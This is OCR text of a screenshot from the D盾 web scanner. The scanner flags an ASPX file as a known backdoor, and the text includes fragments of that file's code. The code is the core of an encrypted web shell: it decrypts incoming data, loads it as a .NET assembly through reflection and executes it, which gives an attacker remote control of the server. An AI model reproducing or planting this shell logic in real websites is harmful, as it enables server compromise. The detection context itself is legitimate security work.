 D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束. (当前查杀库:20241201164924)
检测文件数:0 发现可疑文件:1, 用时:0.00秒 (开始扫描时间:2024-12-04 10:13)
文件 (支持拖放目录和扫描) 级别 说明
c:\asp\aspx\yuan - 副本.aspx 5 已知后门
OK
文件 主页 共享
« as
收藏夹
下载
桌面
最近访问的位置
3
4
5 data = new System.Security.Cryptography.RijndaelManaged().CreateDecryptor(
System.Text.Encoding.Default.GetBytes(changshangyi), System.Text.Encoding.Default.GetBytes(
changshangyi)).TransformFinalBlock(data, 0, data.Length);
6 if (Context.Session["changshangsan"] == null) { Context.Session["changshangsan"] = (
System.Reflection.Assembly)typeof(System.Reflection.Assembly).GetMethod("Load", new System.Type[
typeof(byte[]) }).Invoke(null, new object[] { data }); ; }
7 else { System.IO.MemoryStream outStream = new System.IO.MemoryStream();
8 object o = ((System.Reflection.Assembly)Context.Session["changshangsan"]).CreateInstance("LY");
9 o.Equals(Context);
10 o.Equals(outStream);
11 o.Equals(data);
12 o.ToString();
13 byte[] r = outStream.ToArray();
14
15 Context.Response.Write(System.Convert.ToBase64String(new
System.Security.Cryptography.RijndaelManaged().CreateEncryptor(System.Text.Encoding.Default.Ge
16 } } catch (System.Exception) { }
17 %>